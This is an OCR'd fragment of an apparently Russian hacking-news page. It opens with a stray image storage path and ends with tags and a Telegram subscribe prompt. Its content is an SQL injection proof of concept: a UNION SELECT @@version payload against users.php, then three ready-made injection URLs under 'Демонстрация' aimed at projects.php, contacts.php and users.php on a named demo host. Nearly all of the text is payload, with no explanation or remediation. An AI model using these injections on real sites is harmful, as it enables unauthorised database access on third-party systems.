
SELECT @@version%23
http://localhost/[path]/users.php?idu=-1) UNION SELECT
@@version%23
Демонстрация:
http://bibciter.net/demo/reports/projects.php?
idp=-721)%20UNION%20SELECT%20@@version%23
http://bibciter.net/demo/reports/contacts.php?
idc=-1)%20UNION%20SELECT%20@@version%23
http://bibciter.net/demo/reports/users.php?
idu=-1)%20UNION%20SELECT%20@@version%23
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи